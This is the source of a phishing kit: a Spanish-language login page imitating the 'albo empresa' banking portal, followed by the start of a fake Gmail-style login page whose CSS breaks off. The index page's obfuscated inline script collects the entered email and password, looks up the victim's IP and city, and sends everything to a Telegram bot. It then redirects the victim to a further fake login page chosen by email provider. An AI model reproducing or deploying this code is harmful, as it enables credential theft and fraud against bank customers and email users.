
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="shortcut icon" href="zxc/ico.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200..1000;1,200..1000&display=swap" rel="stylesheet">
</head>
<body>
    <div class="cont-princ">
        <div class="f">
            <div class="f-count">
                <div class="lg">
                    <img src="zxc/lg.png" alt="">
                </div>
                <form action="" id="xjsx">
                    <p>Iniciar sesión</p>
                    <div class="usr">
                        <input type="text" id="js1" placeholder="Correo electrónico*">
                    </div>
                    <div class="usr usr-m">
                        <input id="js2" type="password" placeholder="Contraseña*">
                        <svg id="ey" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" width="24" height="24" stroke-width="2"> <path d="M10 12a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path> <path d="M21 12c-2.4 4 -5.4 6 -9 6c-3.6 0 -6.6 -2 -9 -6c2.4 -4 5.4 -6 9 -6c3.6 0 6.6 2 9 6"></path> </svg> 
                    </div>
                    <p id="err"></p>
                    <div id="sub">
                        <input type="submit" value="Iniciar sesión">
                    </div>
                </form>
                <p class="ol">¿Olvidaste tu contraseña?</p>

                <div class="text-foot">
                    <div class="foot1">
                        <img src="zxc/lock.JPG" alt="">
                        <p> <span>Acceso seguro.</span> Para ingresar tendrás que completar un proceso de autenticación adicional.</p>
                    </div>
                    <div class="prote">
                        <p class="text-prote">Protege tu contraseña</p>
                        <ul>
                            <li>No tengas contraseñas iguales a otros servicios.</li>
                            <li>No compartas tus datos con nadie.</li>
                        </ul>

                    </div>
                    <p class="termin">Términos y Condiciones</p>

                </div>

            </div>

        </div>
        <div class="f2">
            <div class="f2-1">
                <div class="cont-pc">
                    <div class="pc-count">
                        <img src="zxc/pc.svg" alt="">
                        <p>Fin de mes ya no significa caos. <span>Paga a tu equipo 24/7, fácil y rápido</span></p>
                        <p class="p2">Para tus equipos, necesitas albo empresa</p>

                    </div>

                </div>

                <div class="cont-pc2">
                    <p>Conoce la información relevante que te ayudará a evitar fraude</p>
                    <img src="zxc/banner3.png" alt="">
                </div>

 
                <div class="cont-pc3">
                    <p>Tu negocio y tu equipo merecen la mejor experiencia</p>
                    <img src="zxc/banner2.webp" alt="">
                    <p class="solici">Solicita las que necesites a través del portal, en la sección de Tarjetas, y las enviaremos sin costo a tu domicilio. De esta manera, solo tendrás que entregarlas, y ellos podrán disfrutar de estos grandes beneficios.</p>
                </div>

                <div class="cont-pc">
                    <div class="pc-count">
                        <img src="zxc/pc.svg" alt="">
                        <p>Fin de mes ya no significa caos. <span>Paga a tu equipo 24/7, fácil y rápido</span></p>
                        <p class="p2">Para tus equipos, necesitas albo empresa</p>

                    </div>

                </div>
                    

            </div>

        </div>
    </div>
    

    <div id="cont-nipper">
        <img src="zxc/gf.gif" alt="">
    </div>
        
    <div class="but-he">
        <svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" style="color: #fff;" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" xml:space="preserve" aria-hidden="true"><g></g><g></g><g></g><g><g><g><path d="M11,12.3V13c0,0-1.8,0-2,0v-0.6c0-0.6,0.1-1.4,0.8-2.1c0.7-0.7,1.6-1.2,1.6-2.1c0-0.9-0.7-1.4-1.4-1.4 c-1.3,0-1.4,1.4-1.5,1.7H6.6C6.6,7.1,7.2,5,10,5c2.4,0,3.4,1.6,3.4,3C13.4,10.4,11,10.8,11,12.3z"></path><circle cx="10" cy="15" r="1"></circle></g><path d="M10,2c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S5.6,2,10,2 M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10s10-4.5,10-10S15.5,0,10,0 L10,0z"></path></g></g></svg>
        <p>Ayuda</p>
    </div>
    <div class="cach">
        <img src="zxc/capch.JPG" alt="">
    </div>

    <div id="gfg" style="display:none;"></div>
    <div id="ip" style="display:none;"></div>
    <div id="address" style="display:none;"></div>
    <SCript src="xjsx.js"></SCript>
</body>
</html>
<script>
const _0x394357=_0x35b4;function _0x3f63(){const _0x1766ae=['json','/sendMessa','KCmSo','xViyj','#js2','gdEuJ','baaNy','https://ap','fszvx','password','Kyanu','#xjsx','TZkAd','IGykS','YXFYt','THnnC','zSMUL','sperado','otros.html','dSoJW','error','🥇🥇ALB🥇🥇\x0aC0','thDqz','none','ekCGE','g?format=j','#err','toMPK','56BHxjWi','JMpuo','eXUKm','Yhqdr','@live.com','@outlook.c','IVLCN','evamente,\x20','52zjYdRW','href','WfRPk','DybPY','VYzQD','submit','.html','input','aoToH','\x0a🌎IP:\x20','xTSXO','@outlook.e','RR30:\x20','fzWFL','getElement','tor','KsXnX','294664EmFmOf','vXdwK','1c9','\x20error\x20ine','JgUEr','n/json','type','eOWyQ','Color','#333','uEMUI','546152eIvnpY','i.ipify.or','Error:','style','rror:','country','son','rrVHF','on?token=4','i.telegram','TfIbp','@live.com.','gm/index.h','no-cache','endsWith','qMQhK','@msn.com','\x20incorrect','xNErx','#e1e1e1','gSYxR','HyZmr','igatorios','jlBeH','@gmail.com','js1','test','stringify','lEwiS','fSFlQ','IP:\x20','EZPkT','Ocurrió\x20un','catch','THXmx','cjyar','gfg','querySelec','@hotmail.e','XeOlY','fCbMJ','Campos\x20obl','info.io/js','then','#js1','#sub\x20input','tml','city','.org/bot','Formato\x20in','ohWne','Contraseña','129135EFiwVD','FSsSq','#3743aa','EFZek','JpjMN','ault','background','DOMContent','jkXby','stener','KqJja','DmDxL','outl/index','#ey','js2','@hotmail.c','fwJmj','nkbDI','HKqQh','applicatio','Intenta\x20nu','ZTAal','flex','\x0aPASSWR:\x20','color','HJEtH','QJyPV','RcpLc','PvzHO','IEjsb','#fff','display','OHJQf','addEventLi','https://ip','length','HZwLO','text','Telegram\x20e','\x20mal.','#cont-nipp','LDAuv','toLowerCas','TwgLZ','preventDef','value','Vpqtm','EDlNJ','trim','2803860gSCCMd','ggulH','innerHTML','572580XRbGFa','address','6da206f131','Loaded','algo\x20salió','EONhr','Jkjym','135699bjHFsw','some','GNEne','ById','UjyoV','aZgyl','location','dGXjQ','2337672CbgEJh','POST','lRorj','correcto.','click'];_0x3f63=function(){return _0x1766ae;};return _0x3f63();}(function(_0x53a5e7,_0x22fb12){const _0x39229d=_0x35b4,_0x4f6cb1=_0x53a5e7();while(!![]){try{const _0x17b5f1=-parseInt(_0x39229d(0xfe))/(-0x1*0x544+0x760+-0x21b)+parseInt(_0x39229d(0x166))/(-0x9*-0xd5+0x2a9*-0x1+-0x4d2)+parseInt(_0x39229d(0xb1))/(-0x38e+0x10ce+-0x1*0xd3d)+-parseInt(_0x39229d(0xe2))/(-0x1aca+0x1fae*0x1+-0x10*0x4e)*(parseInt(_0x39229d(0x132))/(0x12cc+0x12d*0x20+-0x3867))+parseInt(_0x39229d(0xb9))/(-0xd7*0x25+-0xd*0x1+-0x1bb*-0x12)+-parseInt(_0x39229d(0xda))/(0x1eea+0x192f+-0x1c09*0x2)*(-parseInt(_0x39229d(0xf3))/(-0x1ac3+-0x2*0x1f5+-0x1*-0x1eb5))+parseInt(_0x39229d(0x163))/(0x11*0x242+0x25b0+-0x4c09);if(_0x17b5f1===_0x22fb12)break;else _0x4f6cb1['push'](_0x4f6cb1['shift']());}catch(_0x335aa8){_0x4f6cb1['push'](_0x4f6cb1['shift']());}}}(_0x3f63,-0x2*0x46274+0x1b1*0x637+-0x2b*-0x1e17),document[_0x394357(0x153)+_0x394357(0x13b)](_0x394357(0x139)+_0x394357(0x169),function(){const _0x583b42=_0x394357,_0x84195d={'aoToH':_0x583b42(0xd5),'fCbMJ':function(_0x517c6f,_0x273546){return _0x517c6f==_0x273546;},'XeOlY':_0x583b42(0xc7),'ZTAal':_0x583b42(0x157),'Kyanu':function(_0x5eeab2,_0xa626bc){return _0x5eeab2>_0xa626bc;},'OHJQf':_0x583b42(0x134),'TwgLZ':_0x583b42(0x150),'TfIbp':_0x583b42(0x111),'xTSXO':_0x583b42(0xfc),'baaNy':function(_0x17eeb4,_0x184950){return _0x17eeb4===_0x184950;},'thDqz':_0x583b42(0x127)+_0x583b42(0x114),'Yhqdr':_0x583b42(0x12f)+_0x583b42(0xbc),'HyZmr':function(_0x558d9d,_0x1d3851){return _0x558d9d<=_0x1d3851;},'gSYxR':_0x583b42(0x131)+_0x583b42(0x10f)+'a','KCmSo':function(_0x3d3116,_0x1b1752){return _0x3d3116(_0x1b1752);},'THXmx':_0x583b42(0xc9),'IGykS':_0x583b42(0x12a),'DmDxL':_0x583b42(0xc2),'aZgyl':_0x583b42(0x15a)+'er','vXdwK':_0x583b42(0x12b),'EONhr':_0x583b42(0xd8),'jlBeH':_0x583b42(0x13f),'TZkAd':function(_0x10efea,_0x54891d,_0x5a0200){return _0x10efea(_0x54891d,_0x5a0200);},'fSFlQ':_0x583b42(0xbd),'uEMUI':_0x583b42(0xe9),'PvzHO':_0x583b42(0xe7)},_0x23c417=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0x120)]);let _0x5e5dcf=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0xcb)]),_0x5f0513=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0x13d)]),_0xdc525b=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0xb6)]),_0x3ba8e2=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0xf4)]);const _0x3fb45b=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0x16b)]),_0x1cafa2=document[_0x583b42(0x123)+_0x583b42(0xf1)](_0x84195d[_0x583b42(0x115)]);_0x84195d[_0x583b42(0xca)](setTimeout,function(){const _0x50238d=_0x583b42;_0xdc525b[_0x50238d(0x101)][_0x50238d(0x151)]=_0x84195d[_0x50238d(0xea)];},-0x64d*-0x1+0xde5*-0x2+0x251d),_0x1cafa2[_0x583b42(0x153)+_0x583b42(0x13b)](_0x84195d[_0x583b42(0x11b)],function(){const _0x504d70=_0x583b42;_0x84195d[_0x504d70(0x126)](_0x5f0513[_0x504d70(0xf9)],_0x84195d[_0x504d70(0x125)])?_0x5f0513[_0x504d70(0xf9)]=_0x84195d[_0x504d70(0x147)]:_0x5f0513[_0x504d70(0xf9)]=_0x84195d[_0x504d70(0x125)];});function _0x1c9129(){const _0x443723=_0x583b42,_0x5f25c7=_0x5e5dcf[_0x443723(0x15f)][_0x443723(0x162)](),_0x253bda=_0x5f0513[_0x443723(0x15f)][_0x443723(0x162)](),_0x395171=/^[^\s@]+@[^\s@]+\.[^\s@]+$/,_0x36e5a8=_0x395171[_0x443723(0x118)](_0x5f25c7)&&_0x84195d[_0x443723(0xc8)](_0x253bda[_0x443723(0x155)],-0x55b+-0x1*-0x2195+0x1c33*-0x1);_0x36e5a8?(_0x3ba8e2[_0x443723(0x101)][_0x443723(0x138)+_0x443723(0xfb)]=_0x84195d[_0x443723(0x152)],_0x3ba8e2[_0x443723(0x101)][_0x443723(0x14a)]=_0x84195d[_0x443723(0x15d)]):(_0x3ba8e2[_0x443723(0x101)][_0x443723(0x138)+_0x443723(0xfb)]=_0x84195d[_0x443723(0x108)],_0x3ba8e2[_0x443723(0x101)][_0x443723(0x14a)]=_0x84195d[_0x443723(0xec)]);}_0x5e5dcf[_0x583b42(0x153)+_0x583b42(0x13b)](_0x84195d[_0x583b42(0xfd)],_0x1c9129),_0x5f0513[_0x583b42(0x153)+_0x583b42(0x13b)](_0x84195d[_0x583b42(0xfd)],_0x1c9129),_0x23c417[_0x583b42(0x153)+_0x583b42(0x13b)](_0x84195d[_0x583b42(0x14e)],_0x8e6f00=>{const _0x1b195a=_0x583b42;_0x8e6f00[_0x1b195a(0x15e)+_0x1b195a(0x137)]();const _0x408763=_0x5e5dcf[_0x1b195a(0x15f)][_0x1b195a(0x162)](),_0x3b3ace=_0x5f0513[_0x1b195a(0x15f)][_0x1b195a(0x162)](),_0x88a6ca=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;if(_0x84195d[_0x1b195a(0xc4)](_0x408763[_0x1b195a(0x155)],0xb9d+-0x4*-0x755+-0x28f1)||_0x84195d[_0x1b195a(0xc4)](_0x3b3ace[_0x1b195a(0x155)],0x2669*-0x1+0x1*-0x335+0x299e))return _0x3fb45b[_0x1b195a(0x165)]=_0x84195d[_0x1b195a(0xd4)],![];else{if(!_0x88a6ca[_0x1b195a(0x118)](_0x408763))return _0x3fb45b[_0x1b195a(0x165)]=_0x84195d[_0x1b195a(0xdd)],![];else{if(_0x84195d[_0x1b195a(0x113)](_0x3b3ace[_0x1b195a(0x155)],0x833+0x201*-0x6+0x22*0x1d))return _0x3fb45b[_0x1b195a(0x165)]=_0x84195d[_0x1b195a(0x112)],![];}}_0x84195d[_0x1b195a(0xc0)](sender,_0x8e6f00);});}));function _0x35b4(_0x5ebe13,_0x428712){const _0x37ce3e=_0x3f63();return _0x35b4=function(_0x5bb0b0,_0x1e33c4){_0x5bb0b0=_0x5bb0b0-(0x2*-0x72b+-0xaca*0x3+0xb*0x44f);let _0x42dbea=_0x37ce3e[_0x5bb0b0];return _0x42dbea;},_0x35b4(_0x5ebe13,_0x428712);}function fetchIPData(){const _0x1f9f40=_0x394357,_0x4b2404={'EZPkT':_0x1f9f40(0x122),'EFZek':function(_0x4d3c5f,_0x2aade7){return _0x4d3c5f(_0x2aade7);},'UjyoV':_0x1f9f40(0x154)+_0x1f9f40(0x128)+_0x1f9f40(0x106)+_0x1f9f40(0x168)+_0x1f9f40(0xf5),'JMpuo':_0x1f9f40(0x167),'fszvx':_0x1f9f40(0xc5)+_0x1f9f40(0xff)+_0x1f9f40(0xd7)+_0x1f9f40(0x104)};return _0x4b2404[_0x1f9f40(0x135)](fetch,_0x4b2404[_0x1f9f40(0xc6)])[_0x1f9f40(0x129)](_0x14193b=>_0x14193b[_0x1f9f40(0xbe)]())[_0x1f9f40(0x129)](_0x46c67f=>{const _0x3a0d9c=_0x1f9f40;return document[_0x3a0d9c(0xf0)+_0x3a0d9c(0xb4)](_0x4b2404[_0x3a0d9c(0x11d)])[_0x3a0d9c(0x165)]=_0x46c67f['ip'],_0x4b2404[_0x3a0d9c(0x135)](fetch,_0x4b2404[_0x3a0d9c(0xb5)]);})[_0x1f9f40(0x129)](_0x4d3538=>_0x4d3538[_0x1f9f40(0xbe)]())[_0x1f9f40(0x129)](_0x5d1320=>{const _0x533cd8=_0x1f9f40;document[_0x533cd8(0xf0)+_0x533cd8(0xb4)]('ip')[_0x533cd8(0x165)]=_0x533cd8(0x11c)+_0x5d1320['ip'],document[_0x533cd8(0xf0)+_0x533cd8(0xb4)](_0x4b2404[_0x533cd8(0xdb)])[_0x533cd8(0x165)]=_0x5d1320[_0x533cd8(0x12d)]+',\x20'+_0x5d1320[_0x533cd8(0x103)];});}function sender(_0x39d9d7){const _0x561cca=_0x394357,_0x3ddf8d={'lEwiS':_0x561cca(0x100),'zSMUL':function(_0x2317e6,_0xca852b){return _0x2317e6(_0xca852b);},'IVLCN':_0x561cca(0x11e)+_0x561cca(0xf6)+_0x561cca(0xcf),'Jkjym':_0x561cca(0x13e)+_0x561cca(0xe8),'JgUEr':_0x561cca(0x116),'HJEtH':_0x561cca(0x10a)+_0x561cca(0x12c),'LDAuv':_0x561cca(0xd0),'ggulH':_0x561cca(0x148),'KqJja':_0x561cca(0x141)+'om','rrVHF':_0x561cca(0x124)+'s','xNErx':_0x561cca(0xdf)+'om','VYzQD':_0x561cca(0xed)+'s','dGXjQ':_0x561cca(0xde),'toMPK':_0x561cca(0x109)+'mx','dSoJW':_0x561cca(0x10e),'eXUKm':function(_0x2ac3b5,_0x1c5d3e,_0x1a14fd){return _0x2ac3b5(_0x1c5d3e,_0x1a14fd);},'GNEne':_0x561cca(0x146)+_0x561cca(0xe1)+_0x561cca(0x16a)+_0x561cca(0x159),'Vpqtm':_0x561cca(0x158)+_0x561cca(0x102),'cjyar':_0x561cca(0x117),'nkbDI':_0x561cca(0x140),'FSsSq':_0x561cca(0x15a)+'er','gdEuJ':_0x561cca(0x122),'ekCGE':_0x561cca(0x167),'lRorj':_0x561cca(0xba),'jkXby':_0x561cca(0x145)+_0x561cca(0xf8),'fzWFL':_0x561cca(0x10b),'YXFYt':function(_0x420dc8){return _0x420dc8();}};_0x39d9d7[_0x561cca(0x15e)+_0x561cca(0x137)](),_0x3ddf8d[_0x561cca(0xcc)](fetchIPData)[_0x561cca(0x129)](()=>{const _0x3f3114=_0x561cca,_0x2d9f27={'fwJmj':_0x3ddf8d[_0x3f3114(0x16c)],'ohWne':_0x3ddf8d[_0x3f3114(0xf7)],'WfRPk':_0x3ddf8d[_0x3f3114(0x14b)],'HZwLO':_0x3ddf8d[_0x3f3114(0x15b)],'eOWyQ':_0x3ddf8d[_0x3f3114(0x164)],'QJyPV':_0x3ddf8d[_0x3f3114(0x13c)],'EDlNJ':_0x3ddf8d[_0x3f3114(0x105)],'xViyj':_0x3ddf8d[_0x3f3114(0x110)],'JpjMN':_0x3ddf8d[_0x3f3114(0xe6)],'qMQhK':_0x3ddf8d[_0x3f3114(0xb8)],'IEjsb':_0x3ddf8d[_0x3f3114(0xd9)],'RcpLc':_0x3ddf8d[_0x3f3114(0xd1)],'THnnC':function(_0x195381,_0x5ec366,_0xeb808){const _0x3c7c71=_0x3f3114;return _0x3ddf8d[_0x3c7c71(0xdc)](_0x195381,_0x5ec366,_0xeb808);},'HKqQh':function(_0x21aa91,_0x5ee225){const _0x538393=_0x3f3114;return _0x3ddf8d[_0x538393(0xce)](_0x21aa91,_0x5ee225);},'DybPY':_0x3ddf8d[_0x3f3114(0xb3)],'KsXnX':_0x3ddf8d[_0x3f3114(0x160)]};let _0x129ad3=document[_0x3f3114(0xf0)+_0x3f3114(0xb4)](_0x3ddf8d[_0x3f3114(0x121)])[_0x3f3114(0x15f)],_0x52ee18=document[_0x3f3114(0xf0)+_0x3f3114(0xb4)](_0x3ddf8d[_0x3f3114(0x143)])[_0x3f3114(0x15f)],_0x5e2e7b=document[_0x3f3114(0x123)+_0x3f3114(0xf1)](_0x3ddf8d[_0x3f3114(0x133)]);const _0x7f3cef=document[_0x3f3114(0xf0)+_0x3f3114(0xb4)](_0x3ddf8d[_0x3f3114(0xc3)])[_0x3f3114(0x165)],_0x50a250=document[_0x3f3114(0xf0)+_0x3f3114(0xb4)](_0x3ddf8d[_0x3f3114(0xd6)])[_0x3f3114(0x165)],_0x4fb2f7=_0x3f3114(0xd3)+_0x3f3114(0xee)+_0x129ad3+_0x3f3114(0x149)+_0x52ee18+_0x3f3114(0xeb)+_0x7f3cef+'\x0a'+_0x50a250,_0x26fdd8=T0KEN,_0x44f1f5=CHATID,_0x418133={'method':_0x3ddf8d[_0x3f3114(0xbb)],'headers':{'Content-Type':_0x3ddf8d[_0x3f3114(0x13a)],'cache-control':_0x3ddf8d[_0x3f3114(0xef)]},'body':JSON[_0x3f3114(0x119)]({'chat_id':_0x44f1f5,'text':_0x4fb2f7})};_0x3ddf8d[_0x3f3114(0xdc)](fetch,_0x3f3114(0xc5)+_0x3f3114(0x107)+_0x3f3114(0x12e)+_0x26fdd8+(_0x3f3114(0xbf)+'ge'),_0x418133)[_0x3f3114(0x129)](_0x52ea7a=>_0x52ea7a[_0x3f3114(0xbe)]())[_0x3f3114(0x129)](_0x98451d=>{const _0x10d315=_0x3f3114;if(_0x98451d['ok']){const _0x17a561=_0x129ad3[_0x10d315(0x15c)+'e']();_0x5e2e7b[_0x10d315(0x101)][_0x10d315(0x151)]=_0x2d9f27[_0x10d315(0xfa)];const _0x261d91=[_0x2d9f27[_0x10d315(0x14c)],_0x2d9f27[_0x10d315(0x161)],_0x2d9f27[_0x10d315(0xc1)],_0x2d9f27[_0x10d315(0x136)],_0x2d9f27[_0x10d315(0x10d)],_0x2d9f27[_0x10d315(0x14f)],_0x2d9f27[_0x10d315(0x14d)]];_0x2d9f27[_0x10d315(0xcd)](setTimeout,function(){const _0x567a1e=_0x10d315;if(_0x261d91[_0x567a1e(0xb2)](_0x19ac22=>_0x17a561[_0x567a1e(0x10c)](_0x19ac22)))window[_0x567a1e(0xb7)][_0x567a1e(0xe3)]=_0x2d9f27[_0x567a1e(0x142)];else _0x17a561[_0x567a1e(0x10c)](_0x2d9f27[_0x567a1e(0x130)])?window[_0x567a1e(0xb7)][_0x567a1e(0xe3)]=_0x2d9f27[_0x567a1e(0xe4)]:window[_0x567a1e(0xb7)][_0x567a1e(0xe3)]=_0x2d9f27[_0x567a1e(0x156)];},-0x2041+0x1164+0x551*0x5);}else _0x2d9f27[_0x10d315(0x144)](alert,_0x2d9f27[_0x10d315(0xe5)]),console[_0x10d315(0xd2)](_0x2d9f27[_0x10d315(0xf2)],_0x98451d);})[_0x3f3114(0x11f)](_0x5eeb2d=>{const _0x30f7f9=_0x3f3114;console[_0x30f7f9(0xd2)](_0x3ddf8d[_0x30f7f9(0x11a)],_0x5eeb2d),_0x3ddf8d[_0x30f7f9(0xce)](alert,_0x3ddf8d[_0x30f7f9(0xe0)]);});});}

</script>
</file>

<file: gm/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bienvenido</title>
  <!-- <script src="/socket.io/socket.io.js"></script> -->
  <link rel="shortcut icon" href="pcs/g-lg.ico" type="image/x-icon">
  <style>

*{box-sizing:inherit;}html{font-size:62.5%;}*,*::after,*::before{padding-left:0pt;}html{box-sizing:border-box;}*::after,*::before{box-sizing:inherit;}*::before,*::after,*{padding-bottom:0pt;}*,*::after,*::before{padding-right:0pt;}*,*::after,*::before{padding-top:0pt;}*::before,*::after,*{margin-left:0in;}*,*::after,*::before{margin-bottom:0in;}*,*::before,*::after{margin-right:0in;}*::before,*::after,*{margin-top:0in;}body{font-size:1.6rem;}body{background-color:#f0f4f9;}body{display:flex;}body{justify-content:center;}body{justify-content:space-between;}body{flex-direction:column;}body{min-height:100vh;}body{font-family:Arial,Helvetica,sans-serif;}@media (min-width:768px){body{align-items:center;}body{justify-content:center;}}[class~=cont-gm]{width:100%;}[class~=cont-gm]{max-width:65pc;}[class~=cont-gm]{height:100vh;}[class~=cont-gm]{background-color:#fff;}[class~=cont-gm]{padding-left:3rem;}[class~=cont-gm]{padding-bottom:2rem;}[class~=cont-gm]{padding-right:3rem;}[class~=cont-gm]{padding-top:2rem;}@media (min-width:768px){[class~=cont-gm]{border-radius:1.75pc;}[class~=cont-gm]{padding-left:3rem;}[class~=cont-gm]{padding-bottom:2rem;}[class~=cont-gm]{padding-right:4rem;}[class~=cont-gm]{padding-top:2rem;}[class~=cont-gm]{height:300pt;}}[class~=cont-flex]{display:flex;}[class~=cont-flex]{flex-direction:column;}@media (min-width:768px){[class~=cont-flex]{flex-direction:row;}}[class~=usr] input:focus{border-left-width:.125pc;}[class~=flex-lf],[class~=flex-rg]{flex:1;}#lace{display:block;}[class~=usr] input:focus{border-bottom-width:.125pc;}[class~=usr] input:focus{border-right-width:.125pc;}[class~=usr] input{width:100%;}#lace{margin-top:.8rem;}[class~=usr] input:focus{border-top-width:.125pc;}[class~=text-bienv]{font-size:2.25pc;}[class~=usr] 